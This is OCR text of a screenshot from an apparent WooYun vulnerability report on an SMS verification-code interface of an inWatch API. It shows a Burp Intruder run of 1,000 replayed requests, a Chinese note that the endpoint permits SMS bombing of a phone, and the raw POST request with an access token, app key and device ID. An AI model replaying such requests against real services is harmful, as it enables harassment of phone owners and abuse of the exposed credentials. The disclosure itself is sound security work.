 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length _code":" Comment
1000 1000 200 318 672752
999 999 200 318 233362
998 998 200 318 804533
997 997 200 318 407108
996 996 200 318 385328
995 995 200 318 883329
994 994 200 318 945123
993 993 200 318 219859
发送一千条短信
短信发送接口限制用户批量发送数据与重放攻击,
导致恶意攻击者可以通过该接口对某一手机进行短信轰炸骚扰。
Request Response
Raw Params Headers Hex
POST /sms/checkcode?format=json HTTP/1.1
Content-Length: 80
Content-Type: application/x-www-form-urlencoded
Host: common.api.inwatch.cc
Connection: close
User-Agent: android-async-http/1.4.826 (http://loopj.com/android-async-http)
Accept-Encoding: gzip
inWatch-base:
{"os_type":2,"access_token":"ea6f1872ea779d0a1c141585e5f240a27b539c98","time_stamp":1446891218492,"api_version":"1.0.0","app_version":"2.4.1","app_key":"299829742
","device_id":"867246020011061"}
Charset: UTF-8
Connection: close
country_code=86&mobile= &sign=f85b84f668ce7adcb17d4bf46e3f52
? < + > Type a search term 0 matches
www.wooyun.org
Finished